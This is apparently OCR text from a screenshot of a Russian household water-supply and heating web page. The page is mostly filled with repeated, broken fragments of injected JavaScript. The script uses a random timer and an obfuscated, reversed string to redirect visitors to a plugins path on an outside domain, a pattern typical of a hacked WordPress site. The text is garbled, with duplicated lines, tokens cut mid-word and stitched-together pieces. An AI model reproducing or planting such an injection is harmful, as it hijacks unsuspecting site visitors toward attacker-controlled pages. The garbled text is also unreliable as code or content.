
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3)
{var delay = 18000; setTimeout($nJe(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
tovka-
kanalizatsiya-i-o
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3)
{var delay = 18000; setTimeout($nJe(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
toplenie/»>Водоснабжение
дома